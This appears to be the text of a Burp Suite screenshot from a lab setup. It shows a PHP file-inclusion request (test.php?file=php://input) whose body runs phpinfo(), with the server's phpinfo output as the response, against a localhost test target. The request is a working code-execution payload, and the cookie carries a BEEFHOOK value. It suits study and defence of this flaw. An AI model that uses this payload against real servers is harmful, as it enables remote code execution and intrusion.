 Request
Pretty Raw Hex \n
1 GET /test.php?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: bdshare_firstime=1545322813544; BEEFHOOK=
C1QkJg7gSUzUd07Cqs8Zvq2k14bRoXG1KWdGLDwnKJYENmo0K8NavMOoGOskfKVpzmMTUog0PhhnnuoT
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 18
13
14 <?php phpinfo();?>
Response
Pretty Raw Hex Render \n
PHP Version 5.4.45
php
System Windows NT LAPTOP-I0RB82PR 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-